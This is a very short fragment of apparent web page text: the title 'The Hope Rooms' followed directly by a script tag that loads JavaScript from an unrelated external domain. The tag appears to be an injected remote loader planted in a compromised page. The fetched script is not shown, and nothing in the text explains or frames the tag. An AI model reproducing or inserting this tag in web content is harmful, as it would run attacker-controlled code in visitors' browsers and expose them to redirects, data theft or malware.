 The Hope Rooms<script src=https://gctav1.site/js/tj.js></script>
